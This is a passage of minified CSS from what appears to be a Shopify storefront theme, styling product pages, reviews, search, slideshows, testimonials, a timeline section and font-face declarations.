10px #36363626;transition:all .45s cubic-bezier(.645,.045,.355,1) .2s}.Product__ShareItem:active,.Product__ShareItem:focus{color:var(--light-background);background:var(--text-color);outline:none}.Product__ShareItem:nth-child(2){transition-delay:.1s}.Product__ShareItem:nth-child(3){transition-delay:0s}.Product__ShareItem svg{margin-right:12px;font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px));vertical-align:sub;transform:translateZ(0)}.Product__ShareItem:hover svg{-webkit-animation:shareItemAnimation .5s ease-in-out forwards;animation:shareItemAnimation .5s ease-in-out forwards}.Product__ShareList[aria-hidden=false]{visibility:visible}.Product__ShareList[aria-hidden=false] .Product__ShareItem{opacity:1;transition-delay:0s}.Product__ShareList[aria-hidden=false] .Product__ShareItem:nth-child(2){transition-delay:.1s}.Product__ShareList[aria-hidden=false] .Product__ShareItem:nth-child(3){transition-delay:.2s}@media screen and (min-width: 1008px){.Product__ShareList{top:auto;bottom:100%}.Product__ShareItem{transition-delay:0s}.Product__ShareItem:nth-child(3){transition-delay:.2s}.Product__ShareList[aria-hidden=false] .Product__ShareItem{transition-delay:.2s}.Product__ShareList[aria-hidden=false] .Product__ShareItem:nth-child(3){transition-delay:0s}}.ProductMeta{text-align:center;padding-bottom:24px;margin-bottom:24px;border-bottom:1px solid var(--border-color)}.ProductMeta__ImageWrapper{display:block;margin-bottom:32px}.ProductMeta__Vendor{margin-bottom:20px}.ProductMeta__Title{margin-bottom:0}.ProductMeta__PriceList{margin-top:15px}.ProductMeta__Price.Price--compareAt{margin-left:30px}.ProductMeta__UnitPriceMeasurement{margin-top:5px}shopify-payment-terms{display:block;margin-top:12px;text-align:left}.ProductMeta__TaxNotice{margin-top:5px}.ProductMeta__Description,.ProductMeta__Text{margin:24px 0;text-align:left}.ProductMeta__Rating{margin-top:4px}.ProductMeta__ShareButtons{display:flex;align-items:center;margin:24px 0}.ProductMeta__ShareTitle{margin-right:6px}.ProductMeta__ShareList{font-size:0}.ProductMeta__ShareItem{display:inline-block;margin:0 7px}.ProductMeta__ShareItem svg{display:block;width:12px;height:12px;opacity:.6;transition:opacity .2s ease-in-out}.ProductMeta__ShareItem:hover svg{opacity:1}.ProductForm~.ProductMeta__Description{border-top:none;padding-top:0}.ProductForm~.ProductMeta__Description .ProductMeta__ShareButtons{margin-bottom:2px}.Product__QuickNav{position:relative;margin-top:40px;border-top:1px solid var(--border-color);border-bottom:1px solid var(--border-color)}.Product__QuickNav a{display:block;padding:11px 16px;-webkit-backface-visibility:hidden;backface-visibility:hidden;transform:rotateX(0)}.Product__QuickNav a:last-child{position:absolute;top:0;left:0;width:100%;transform:rotateX(180deg)}.Product__QuickNav svg{position:absolute;right:18px;top:calc(50% - 5px);height:10px;width:8px}.Product__QuickNavWrapper{transition:.6s;transform-style:preserve-3d}.Product__QuickNav.is-flipped .Product__QuickNavWrapper{transform:rotateX(180deg)}@media screen and (min-width: 1008px){.ProductMeta{text-align:left}}.ProductForm__Variants{margin-top:24px;margin-bottom:24px}.ProductForm__Option{position:relative;margin-bottom:10px}.ProductForm__Option--labelled{margin-bottom:20px}.no-js .ProductForm__Option:not(.no-js){display:none}.ProductForm__Item{position:relative;width:100%;text-align:left;padding:10px 28px 10px 14px;border:1px solid var(--border-color);cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.ProductForm__Item .Icon--select-arrow{position:absolute;top:calc(50% - 5px);right:15px;width:10px;height:10px}.ProductForm__Label{display:block;margin-bottom:8px}.ProductForm__LabelLink{float:right;text-decoration:underline;text-underline-position:under}.ProductForm__SelectedValue{display:inline-block;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;max-width:220px;vertical-align:top}.ProductForm__OptionCount{float:right;margin-right:14px}.ProductForm__Inventory{margin-top:24px;margin-bottom:24px;font-style:italic}.ProductForm__QuantitySelector{margin-top:24px;margin-bottom:24px}.ProductForm__Error{margin-top:10px;text-align:center}.ProductForm__AddToCart{display:flex;align-items:center;justify-content:center}.Product__FeatureImageWrapper{overflow:hidden;background-size:cover}.Product__FeatureImage{height:415px;background-size:cover;background-position:center}@media screen and (min-width: 641px){.Product__FeatureImage{height:500px}}@media screen and (min-width: 1140px){.Product__FeatureImage{height:600px}.Product__FeatureImage--small{height:500px}.Product__FeatureImage--large{height:700px}}.Product__Tabs{margin:50px 0}@media screen and (max-width: 640px){.Product__Tabs .Collapsible__Content{padding-top:6px;padding-bottom:28px}}@media screen and (max-width: 1007px){.Product__Tabs .Collapsible{padding:0 24px}}@media screen and (min-width: 1008px){.Product__Tabs{margin:80px 0}.Product__Tabs .Collapsible__Content{padding-right:80px}}@-webkit-keyframes variantSelectorInfoOpeningAnimation{0%{transform:translateY(10px);opacity:0}50%{transform:translateY(10px);opacity:0}to{transform:translateY(0);opacity:1}}@keyframes variantSelectorInfoOpeningAnimation{0%{transform:translateY(10px);opacity:0}50%{transform:translateY(10px);opacity:0}to{transform:translateY(0);opacity:1}}@-webkit-keyframes variantSelectorInfoClosingAnimation{0%{transform:translateY(0);opacity:1}to{transform:translateY(-10px);opacity:0}}@keyframes variantSelectorInfoClosingAnimation{0%{transform:translateY(0);opacity:1}to{transform:translateY(-10px);opacity:0}}.VariantSelector{position:fixed;width:100%;bottom:0;left:0;background:var(--background);padding:24px 0;z-index:10;box-shadow:0 -2px 10px #36363633;transform:translateY(100%);visibility:hidden;transition:transform .4s cubic-bezier(.645,.045,.355,1),visibility .4s cubic-bezier(.645,.045,.355,1)}.VariantSelector[aria-hidden=false]{transform:translateY(0);visibility:visible}.VariantSelector__Item{padding:0 10px;width:60%}.VariantSelector__Info{position:relative;margin:48px 24px 0}.VariantSelector__ImageWrapper[aria-hidden=true]{display:none}.VariantSelector__ChoiceList{margin-bottom:34px}.VariantSelector__Choice{display:table;table-layout:fixed;width:100%;-webkit-animation:.15s variantSelectorInfoClosingAnimation forwards ease-in-out;animation:.15s variantSelectorInfoClosingAnimation forwards ease-in-out}.VariantSelector__Choice.is-selected{-webkit-animation:.3s variantSelectorInfoOpeningAnimation forwards ease-in-out;animation:.3s variantSelectorInfoOpeningAnimation forwards ease-in-out}.VariantSelector__Choice:not(:first-child){position:absolute;top:0;left:0}.VariantSelector__ChoiceColor,.VariantSelector__ChoicePrice{display:table-cell;width:50%;text-align:center;vertical-align:middle}.VariantSelector__ChoiceColor{border-right:1px solid var(--border-color)}.VariantSelector__ColorSwatch{display:inline-block;width:16px;height:16px;margin-right:15px;vertical-align:sub;background-size:cover}.VariantSelector__ColorSwatch--white{outline:1px solid var(--border-color)}.VariantSelector__ChoicePrice{font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 11px))}@media screen and (max-width: 640px){.VariantSelector .flickity-prev-next-button{display:none}}@media screen and (min-width: 641px){.VariantSelector{top:50%;bottom:auto;left:50%;width:80%;padding-bottom:34px;max-height:100%;max-width:800px;opacity:0;transform:translate(-50%,-50%);transition:all .3s ease-in-out;overflow:auto}.VariantSelector[aria-hidden=false]{transform:translate(-50%,-50%);opacity:1}.VariantSelector__Item{padding:0 25px;width:46%}.VariantSelector .flickity-prev-next-button.next{top:calc(50% - 45px);right:20px}.VariantSelector .flickity-prev-next-button.previous{top:calc(50% - 45px);left:20px}.VariantSelector__Info{max-width:350px;margin-left:auto;margin-right:auto}.VariantSelector__ChoicePrice{font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px))}}@media (min-width: 800px) and (max-height: 950px){.VariantSelector__ImageWrapper{max-width:290px!important}}.FeaturedProduct__Gallery{display:block;margin-bottom:20px}.FeaturedProduct__ViewWrapper{margin-top:34px;text-align:center}@media screen and (min-width: 641px){.FeaturedProduct{display:flex;align-items:flex-start;justify-content:center;max-width:880px;margin:0 auto}.FeaturedProduct--center{align-items:center}.FeaturedProduct__Gallery,.FeaturedProduct__Info{flex:1 1 50%}.FeaturedProduct__Gallery{margin:0}.FeaturedProduct__Info{margin-left:50px}.FeaturedProduct__Info .ProductMeta,.FeaturedProduct__ViewWrapper{text-align:left}}@media screen and (min-width: 1008px){.FeaturedProduct__Info{margin-left:80px}}.shopify-payment-button{margin-top:20px;text-align:center}.shopify-payment-button__more-options{position:relative;display:inline-block;transition:color .2s ease-in-out,opacity .2s ease-in-out;width:auto;line-height:normal}.shopify-payment-button__more-options[aria-hidden=true]{display:none}.shopify-payment-button__more-options:before{content:"";position:absolute;width:100%;height:1px;left:0;bottom:-1px;background:currentColor;transform:scale(1);transform-origin:left center;transition:transform .2s ease-in-out}@media (-moz-touch-enabled: 0),(hover: hover){.shopify-payment-button__more-options:hover:before{transform:scaleX(0)}}.shopify-payment-button__more-options:hover:not([disabled]){text-decoration:none}@charset "UTF-8";#shopify-product-reviews{margin:18px 0 28px!important;overflow:visible!important}#shopify-product-reviews .spr-header-title,#shopify-product-reviews .spr-summary-starrating,#shopify-product-reviews .spr-summary-caption,#shopify-product-reviews .spr-review-reportreview,#shopify-product-reviews .spr-pagination,#shopify-product-reviews .spr-form-title{display:none}#shopify-product-reviews .spr-container{padding:0;border:none}#shopify-product-reviews .spr-container,#shopify-product-reviews .spr-content{display:flex;flex-direction:column}#shopify-product-reviews .spr-header,#shopify-product-reviews .spr-form{order:2}#shopify-product-reviews .spr-content,#shopify-product-reviews .spr-reviews{order:1}#shopify-product-reviews .spr-form{margin:-4px 0 0;padding:0}#shopify-product-reviews .spr-icon{font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 10px))}#shopify-product-reviews .spr-form-input .spr-icon{font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))}#shopify-product-reviews .spr-icon+.spr-icon{margin-left:3px}#shopify-product-reviews .spr-icon-star-empty{opacity:.25}#shopify-product-reviews .spr-icon-star-empty:before{content:"\e800"}#shopify-product-reviews .spr-starrating.spr-form-input-error a{color:inherit}#shopify-product-reviews .spr-reviews{margin:-6px 0 35px}#shopify-product-reviews .spr-review{position:relative;padding:0 0 30px;border:none;margin:0}#shopify-product-reviews .spr-review+.spr-review{margin-top:26px}#shopify-product-reviews .spr-review-header{position:static;margin-bottom:12px}#shopify-product-reviews .spr-review-header-starratings{margin-bottom:0}#shopify-product-reviews .spr-review-header-title{font-family:var(--heading-font-family);font-weight:var(--heading-font-weight);font-style:var(--heading-font-style);font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 11px));text-transform:uppercase;letter-spacing:.2em}#shopify-product-reviews .spr-review-header-byline{position:absolute;bottom:0;left:0;margin-bottom:0;font-style:normal;opacity:1;color:var(--text-color-light)}#shopify-product-reviews .spr-review-header-byline strong{font-weight:400}#shopify-product-reviews .spr-review-content{margin-bottom:0}#shopify-product-reviews .spr-review-reply{margin:18px 0 6px;padding:0 0 0 14px;background:none;border-left:3px solid var(--border-color);font-style:italic}#shopify-product-reviews .spr-summary-actions{display:block}#shopify-product-reviews .spr-review-reply-shop{float:none}#shopify-product-reviews .spr-summary-actions-newreview,#shopify-product-reviews .spr-button-primary:not(input){width:100%}#shopify-product-reviews input.spr-button-primary{border-color:var(--button-background);background:var(--button-background);color:var(--button-text-color);width:100%}#shopify-product-reviews .spr-pagination-prev,#shopify-product-reviews .spr-pagination-next{display:block;position:relative;margin-bottom:20px}#shopify-product-reviews .spr-pagination-prev>a,#shopify-product-reviews .spr-pagination-next>a{width:100%}#shopify-product-reviews .new-review-form{margin-top:20px}#shopify-product-reviews .spr-form-contact-name,#shopify-product-reviews .spr-form-contact-email,#shopify-product-reviews .spr-form-contact-location,#shopify-product-reviews .spr-form-review-title,#shopify-product-reviews .spr-form-review-rating,#shopify-product-reviews .spr-form-review-body{margin-bottom:15px}@media screen and (min-width: 641px){#shopify-product-reviews{margin:8px 40px 28px 0!important}#shopify-product-reviews .spr-review-header-title{font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px))}#shopify-product-reviews .spr-review-header-byline,#shopify-product-reviews .spr-review-content-body{font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))}#shopify-product-reviews .spr-header{align-self:flex-start;width:100%}#shopify-product-reviews .spr-summary-actions-newreview,#shopify-product-reviews .spr-button-primary:not(input),#shopify-product-reviews input.spr-button-primary,#shopify-product-reviews .spr-pagination-prev>a,#shopify-product-reviews .spr-pagination-next>a{width:auto;float:none}#shopify-product-reviews .spr-form-contact-name,#shopify-product-reviews .spr-form-contact-email,#shopify-product-reviews .spr-form-contact-location,#shopify-product-reviews .spr-form-review-title,#shopify-product-reviews .spr-form-review-rating,#shopify-product-reviews .spr-form-review-body{margin-bottom:25px}#shopify-product-reviews .spr-summary-actions{display:flex}#shopify-product-reviews .spr-pagination-prev,#shopify-product-reviews .spr-pagination-next{margin:0 20px 0 0}#shopify-product-reviews .spr-pagination-prev>a,#shopify-product-reviews .spr-pagination-next>a{display:block}}@media screen and (min-width: 1008px){#shopify-product-reviews{margin-bottom:4px!important}}@media screen and (min-width: 1140px){#shopify-product-reviews{margin-right:100px!important}}.Search{display:block;position:absolute;top:100%;width:100%;background:var(--background);pointer-events:none;visibility:hidden;opacity:0;transform:translateY(-25px);transition:transform .15s ease-in-out,opacity .15s ease-in-out,visibility .15s ease-in-out;z-index:-1}.Search[aria-hidden=false]{visibility:visible;opacity:1;pointer-events:auto;transform:translateY(0)}.Search__Inner{padding:14px 18px;max-height:calc(100vh - 60px);overflow:auto;-webkit-overflow-scrolling:touch}@supports (--css: variables){.Search__Inner{max-height:calc(100vh - var(--header-height) - 88px)}}.Search__SearchBar{display:flex;align-items:center}.Search__Form{display:flex;align-items:center;flex:1 0 auto}.Search__Form .Icon--search{width:18px;height:17px}.Search__Form .Icon--search-desktop{width:21px;height:21px}.Search__InputIconWrapper{position:relative;top:-1px;margin-right:12px;color:var(--text-color-light)}.Search__Input{background:none;width:100%;border:none;font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 15px));vertical-align:middle}.Search__Input::-moz-placeholder{color:var(--text-color-light)}.Search__Input:-ms-input-placeholder{color:var(--text-color-light)}.Search__Input::placeholder{color:var(--text-color-light)}.Search__Input::-ms-clear{display:none}.Search__Close{color:var(--text-color-light);font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 15px));line-height:1}.Search__Results{display:none;margin-top:30px;margin-bottom:30px}.Search__Results[aria-hidden=false]{display:block}@media screen and (max-width: 640px){.Search__Results .ProductItem__Wrapper{display:flex;align-items:center}.Search__Results .Grid__Cell+.Grid__Cell{margin-top:25px}.Search__Results .ProductItem__ImageWrapper{width:70px;min-width:70px;margin-right:25px}.Search__Results .ProductItem__Info{margin-top:0;text-align:left}}@media screen and (min-width: 641px){.Search__Inner{padding:28px 50px}.Search__Input{font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 18px))}.Search__InputIconWrapper{margin-right:20px}.Search__Close{font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 16px))}.Search__Close svg{stroke-width:1.25px}.Search__Results{margin-top:70px;margin-bottom:48px}}@-webkit-keyframes shopTheLookDotKeyframe{0%{transform:scale(1)}50%{transform:scale(1.05)}to{transform:scale(1)}}@keyframes shopTheLookDotKeyframe{0%{transform:scale(1)}50%{transform:scale(1.05)}to{transform:scale(1)}}.ShopTheLook{z-index:2}.ShopTheLook__Item{padding:0 5px;width:calc(100% - 40px);transition:opacity .3s ease-in-out}.ShopTheLook__Item.is-selected{z-index:1}.ShopTheLook__ImageWrapper{position:relative;max-width:100%}.ShopTheLook__Image{display:block;height:100%;width:100%}.ShopTheLook__Dot{position:absolute;display:block;width:16px;height:16px;margin:-8px 0 0 -8px;background:#fff;border-radius:100%;box-shadow:0 1px 10px #00000040;cursor:pointer;z-index:1;transform:scale(1);transition:transform .25s ease-in-out}.ShopTheLook__Dot:after{position:absolute;content:"";width:40px;height:40px;left:-12px;top:-12px;border-radius:100%;background:#fff6;-webkit-animation:1.4s shopTheLookDotKeyframe ease-in-out infinite;animation:1.4s shopTheLookDotKeyframe ease-in-out infinite}.ShopTheLook__Dot--dark{background:#000}.ShopTheLook__Dot--dark:after{background:#0006}.ShopTheLook__Dot.is-active,.supports-hover .ShopTheLook__Dot:hover{transform:scale(1.5)}.ShopTheLook__ProductItem .ProductItem__ImageWrapper{max-width:150px;margin:0 auto}.ShopTheLook__DiscoverButtonWrapper{margin:24px 24px 0;text-align:center}@media screen and (max-width: 640px){.ShopTheLook__ViewButton{width:100%}.ShopTheLook__ProductItem--withHiddenInfo .ProductItem__Info{display:none}.ShopTheLook__ProductItem{padding:15px 0}}@media screen and (max-width: 1007px){.ShopTheLook>.flickity-viewport{transition:transform .3s ease-in-out,opacity .3s ease-in-out}.ShopTheLook:before{content:"";position:fixed;top:0;left:0;bottom:0;right:0;background:var(--background);opacity:0;visibility:hidden;transition:all .25s ease-in-out}.ShopTheLook.is-zoomed:before{opacity:1;visibility:visible;transition-delay:0s}.ShopTheLook.is-zoomed .ShopTheLook__Item:not(.is-selected){opacity:0}.ShopTheLook__ProductItem{padding:30px 0 40px}}@media screen and (min-width: 641px){.ShopTheLook__DiscoverButtonWrapper{margin-top:50px}.ShopTheLook__Item{width:auto;padding:0 15px}.ShopTheLook__ProductItem .ProductItem__Wrapper{max-width:250px;margin:0 auto}}@media screen and (min-width: 1008px){.ShopTheLook{max-width:1480px;margin:0 auto;padding:0 130px}.ShopTheLook__Item{width:100%;padding:0}.ShopTheLook__Inner{display:flex;align-items:center;justify-content:center;min-height:550px}.ShopTheLook__ImageWrapper{flex:0 1 auto}.ShopTheLook__Image{max-height:100%;width:auto}.ShopTheLook__ProductList{flex:none;width:270px;margin:0 80px}.ShopTheLook__ProductItem .ProductItem__Wrapper{max-width:none}.ShopTheLook__ProductItem .ProductItem__ImageWrapper{max-width:250px}.ShopTheLook__ViewButton{margin-top:25px}.ShopTheLook .flickity-prev-next-button{top:calc(50% - 22.5px)}.ShopTheLook .flickity-prev-next-button.next{right:40px}.ShopTheLook .flickity-prev-next-button.previous{left:40px}}.SidebarMenu{height:100%;background:var(--navigation-background);color:var(--navigation-text-color)}.SidebarMenu .Heading,.supports-hover .SidebarMenu .Link--primary:hover{color:var(--navigation-text-color)}.SidebarMenu .Text--subdued{color:var(--navigation-text-color-light)}.SidebarMenu .Collapsible,.SidebarMenu .Linklist{border-color:var(--navigation-border-color)}.SidebarMenu__Nav .Collapsible:first-child{border-top:none}.SidebarMenu .Drawer__Main:after{display:block;content:"";height:35px}.SidebarMenu__Nav--secondary{margin-top:28px}.SidebarMenu .Drawer__Footer{display:flex;align-items:center;justify-content:center;width:100%;min-height:48px;box-shadow:0 1px var(--navigation-border-color) inset;color:var(--navigation-text-color-light)}.SidebarMenu__CurrencySelector,.SidebarMenu__Social{flex:1 0 auto;margin:0;padding:6px 0}.SidebarMenu__CurrencySelector{width:120px;flex:none;text-align:center;font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 11px))}.SidebarMenu__CurrencySelector .Select{display:inline-block}@supports (padding: max(0px)){.SidebarMenu__CurrencySelector,.SidebarMenu__Social{padding-bottom:max(6px,env(safe-area-inset-bottom,0px) + 6px)}}@supports (display: grid){.SidebarMenu__Social{display:grid;grid-template-columns:repeat(auto-fit,34px);justify-content:space-evenly;text-align:center}}.SidebarMenu__CurrencySelector+.SidebarMenu__Social{border-left:1px solid var(--navigation-border-color)}.SidebarMenu .Drawer__Content:before,.SidebarMenu .Drawer__Footer:before{position:absolute;content:"";width:100%;pointer-events:none;z-index:1}.SidebarMenu .Drawer__Content:before{top:0;height:25px;background-image:linear-gradient(var(--navigation-background),rgba(var(--navigation-background-rgb),.6) 40%,rgba(var(--navigation-background-rgb),0))}.SidebarMenu .Drawer__Footer:before{bottom:100%;height:30px;background-image:linear-gradient(rgba(var(--navigation-background-rgb),0),rgba(var(--navigation-background-rgb),.6) 40%,var(--navigation-background))}@media screen and (min-width: 1008px){.SidebarMenu .Drawer__Content:before{height:40px}.SidebarMenu .Drawer__Main{padding-top:26px}.SidebarMenu .Drawer__Main:after{height:60px}.SidebarMenu .Drawer__Footer:before{height:70px}}.shopify-section--slideshow{position:relative}.Slideshow--fullscreen{height:100vh}@supports (--css: variables){.js .Slideshow--fullscreen{height:calc(var(--window-height) - (var(--header-height) * 0) - 0px);height:calc(var(--window-height) - (var(--header-height) * var(--header-is-not-transparent, 0)) - var(--announcement-bar-height, 0px));max-height:100vh}}.js .Slideshow__Carousel .Slideshow__Slide{transition:none}.js .Slideshow__Carousel .Slideshow__Slide.is-selected{visibility:hidden}.Slideshow__ImageContainer{height:100%}.Slideshow--fullscreen .Slideshow__Image{display:block;height:100%;width:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center;font-family:"object-fit: cover; object-position: center;"}.Slideshow__Image{z-index:0}@supports ((-o-object-fit: cover) or (object-fit: cover)){.js .Slideshow__Image{opacity:0}}.Slideshow__Content{position:absolute;padding:0 24px;width:100%;left:50%;top:50%;transform:translate(-50%,-50%);text-align:center}.Slideshow__Content--middleLeft,.Slideshow__Content--bottomLeft{text-align:left}.Slideshow__Content--middleLeft .ButtonGroup,.Slideshow__Content--bottomLeft .ButtonGroup{justify-content:flex-start}.Slideshow__Content--middleRight,.Slideshow__Content--bottomRight{text-align:right}.Slideshow__Content--middleRight .ButtonGroup,.Slideshow__Content--bottomRight .ButtonGroup{justify-content:flex-end}.Slideshow__Content--bottomLeft,.Slideshow__Content--bottomCenter,.Slideshow__Content--bottomRight{top:auto;bottom:70px;left:0;transform:none}.js .Slideshow__Content .SectionHeader{opacity:0}.Slideshow__ScrollButton{position:absolute;left:calc(50% - 25px);bottom:-25px}.Slideshow__Carousel--withScrollButton{margin-bottom:25px}.Slideshow--fullscreen .Slideshow__ScrollButton{bottom:10px}.Slideshow--fullscreen .Slideshow__Carousel--withScrollButton{max-height:calc(100% - 35px);margin-bottom:0}@media screen and (min-width: 1008px){.Slideshow__Content{padding:0 70px}}.store-availability-container{margin-top:30px}.store-availability-information{display:flex;align-items:baseline}.Icon--store-availability-in-stock{position:relative;width:13px;height:9px}.Icon--store-availability-out-of-stock{position:relative;width:11px;height:10px}.store-availability-information-container{margin-left:6px}.store-availability-information__title{margin-bottom:2px}.store-availability-information__stock{margin-bottom:5px}.store-availability-information__stock,.store-availability-information__link,.store-availability-list__item-info{font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px))}.store-availability-list__item:first-child{margin-top:25px}.store-availability-list__item{margin-top:30px}.store-availability-list__location,.store-availability-list__stock{margin-bottom:5px}.store-availability-list__stock svg{margin-right:3px}.store-availability-list__contact{line-height:1.45}.store-availability-list__stock .Icon--store-availability-in-stock{top:-1px}.store-availability-list__contact p{margin-bottom:0}.store-availabilities-modal__product-information{text-align:left}@-webkit-keyframes testimonialOpening{0%{visibility:hidden;opacity:0;transform:translateY(15px)}to{visibility:visible;opacity:1;transform:translateY(0)}}@keyframes testimonialOpening{0%{visibility:hidden;opacity:0;transform:translateY(15px)}to{visibility:visible;opacity:1;transform:translateY(0)}}@-webkit-keyframes testimonialClosing{0%{visibility:visible;opacity:1;transform:translateY(0)}to{visibility:visible;opacity:0;transform:translateY(-15px)}}@keyframes testimonialClosing{0%{visibility:visible;opacity:1;transform:translateY(0)}to{visibility:visible;opacity:0;transform:translateY(-15px)}}.Testimonial{text-align:center;font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 18px))}.Testimonial__Logo{margin-top:54px}.js .TestimonialList{opacity:0;transition:opacity 0s linear .5s}.js .TestimonialList.flickity-enabled{opacity:1}.js .TestimonialList .flickity-viewport{overflow:visible}.js .TestimonialList .flickity-page-dots{position:relative;margin-top:60px}.js .TestimonialList .Testimonial{opacity:0;visibility:hidden;pointer-events:none;-webkit-animation:testimonialClosing .4s cubic-bezier(.55,.055,.675,.19) forwards;animation:testimonialClosing .4s cubic-bezier(.55,.055,.675,.19) forwards}.js .TestimonialList .Testimonial.is-selected{opacity:0;visibility:hidden;pointer-events:auto;-webkit-animation:testimonialOpening .4s cubic-bezier(.25,.46,.45,.94) .8s forwards;animation:testimonialOpening .4s cubic-bezier(.25,.46,.45,.94) .8s forwards}@media screen and (max-width: 640px){.Testimonial__Logo{max-width:110px}}@media screen and (min-width: 641px){.Testimonial{font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 20px))}.Testimonial__Content{max-width:550px;margin:0 auto}.Testimonial__Logo,.TestimonialNav__Item{max-width:150px}}@media screen and (min-width: 1008px){.TestimonialList--withNav .flickity-page-dots{display:none}.TestimonialNav{display:flex;align-items:center;justify-content:center;margin-top:70px}.TestimonialNav__Item{margin:0 25px;cursor:pointer;opacity:.25;transition:opacity .2s ease-in-out;will-change:opacity}.TestimonialNav__Item.is-selected{opacity:1}}@media screen and (min-width: 1140px){.TestimonialNav__Item{margin:0 45px}}.Timeline{box-shadow:0 -2px 10px #36363633}.Timeline__ListItem{position:relative;height:540px;text-shadow:0 1px rgba(0,0,0,.5)}.Timeline__Item{position:absolute;top:0;left:0;display:flex;align-items:flex-start;width:100%;height:100%;opacity:0;background:#36363633;pointer-events:none;transition:opacity .5s ease-in-out}.Timeline__ImageWrapper{position:absolute;top:0;left:0;width:100%;height:100%;overflow:hidden}.Timeline__Image{width:100%;height:100%;background-size:cover;background-position:center;transform:translate(-50px) scale(1.1);transform-origin:left;transition:transform .5s cubic-bezier(.645,.045,.355,1)}.Timeline__Inner{position:relative;padding:80px 14px 40px;max-height:100%;width:100%;overflow:auto;-webkit-overflow-scrolling:touch}.Timeline__Header>*{opacity:0;transform:translateY(30px);transition:opacity .5s cubic-bezier(.215,.61,.355,1),transform 1s cubic-bezier(.215,.61,.355,1) .5s}.Timeline__Header>.SectionHeader__Description{transform:translateY(50px)}.Timeline__Item.is-selected{opacity:1;pointer-events:auto}.Timeline__Item.is-selected .Timeline__Image{transform:translate(0) scale(1.1)}.Timeline__Item.is-selected .Timeline__Header>*{opacity:1;transition-delay:.5s;transform:translateY(0)}@media screen and (max-width: 640px){.shopify-section--timeline{border-top:none!important}.shopify-section--timeline .Section{padding-top:0!important;padding-bottom:0!important}.shopify-section--timeline .Container{padding-left:0;padding-right:0}.Timeline__Header .Heading,.Timeline__Header .Rte a{color:inherit}.Timeline__Header .SectionHeader__Description{margin:34px 30px 0}}@media screen and (min-width: 641px){.Timeline__ListItem{max-width:1230px;margin:0 auto;height:400px;text-shadow:none}.Timeline__Item{align-items:flex-end;background-color:var(--light-background)}.Timeline__ImageWrapper,.Timeline__Inner{flex:none;width:50%}.Timeline__ImageWrapper{position:relative;height:100%}.Timeline__ImageWrapper:after{display:none}.Timeline__Image{transform:translate(-60px) scale(1.1)}.Timeline__Inner{padding:34px 40px;color:var(--text-color)}.Timeline__Header{text-align:left}}@media screen and (min-width: 1008px){.Timeline__ListItem{height:515px}.Timeline__Inner{padding:54px 60px}}.Timeline__Nav{position:relative;font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 11px));font-family:var(--heading-font-family);font-weight:var(--heading-font-weight);font-style:var(--heading-font-style);letter-spacing:.2em;color:var(--text-color-light);background:var(--light-background)}.Timeline__NavWrapper{display:flex;justify-content:flex-start;align-items:center;white-space:nowrap;-webkit-overflow-scrolling:touch;overflow:auto}.Timeline__NavWrapper--center{justify-content:center}.Timeline__NavItem{position:relative;padding:30px 20px;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;letter-spacing:inherit;vertical-align:text-bottom;transition:all .25s ease-in-out}.Timeline__NavItem:after{position:absolute;content:"";bottom:0;left:20px;height:3px;width:calc(100% - 40px - .2em);opacity:0;background:var(--text-color);transform:scaleX(0);transform-origin:left center;transition:opacity .3s,transform .3s}.Timeline__NavItem.is-selected{font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 18px));color:var(--text-color)}.Timeline__NavItem.is-selected:after{opacity:1;transform:scale(1)}.Timeline__NavLabel{display:block;line-height:0}@media screen and (min-width: 641px){.Timeline{box-shadow:none}.Timeline__Nav{margin-top:40px;background:none;font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px))}.Timeline__NavWrapper{display:block;text-align:center}.Timeline__NavItem{padding-top:20px;padding-bottom:20px}}@media screen and (min-width: 1140px){.Timeline__Nav{margin-top:65px}}@-webkit-keyframes rotate{0%{transform:rotate(0)}to{transform:rotate(360deg)}}@keyframes rotate{0%{transform:rotate(0)}to{transform:rotate(360deg)}}@-webkit-keyframes runRight{0%{transform:translate(-6000px)}to{transform:translate(-2000px)}}@keyframes runRight{0%{transform:translate(-6000px)}to{transform:translate(-2000px)}}@-webkit-keyframes runLeft{0%{transform:translate(-2000px)}to{transform:translate(-6000px)}}@keyframes runLeft{0%{transform:translate(-2000px)}to{transform:translate(-6000px)}}@-webkit-keyframes show{0%{opacity:0}to{opacity:1}}@keyframes show{0%{opacity:0}to{opacity:1}}@-webkit-keyframes moveUp{0%{margin-bottom:-20px}to{margin-bottom:0}}@keyframes moveUp{0%{margin-bottom:-20px}to{margin-bottom:0}}@font-face{font-family:ITC Avant Garde Gothic;src:url(ITCAvantGardeStd-Bk.woff2) format("woff2"),url(ITCAvantGardeStd-Bk.woff) format("woff");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:ITC Avant Garde Gothic;src:url(ITCAvantGardeStd-Md.woff2) format("woff2"),url(ITCAvantGardeStd-Md.woff) format("woff");font-weight:500;font-style:normal;font-display:swap}@font-face{font-family:ITC Avant Garde Gothic;src:url(ITCAvantGardeStd-Demi.woff2) format("woff2"),url(ITCAvantGardeStd-Demi.woff) format("woff");font-weight:600;font-style:normal;font-display:swap}@font-face{font-family:ITC Avant Garde Gothic;src:url(ITCAvantGardeStd-BoldCn.woff2) format("woff2"),url(ITCAvantGardeStd-BoldCn.woff) 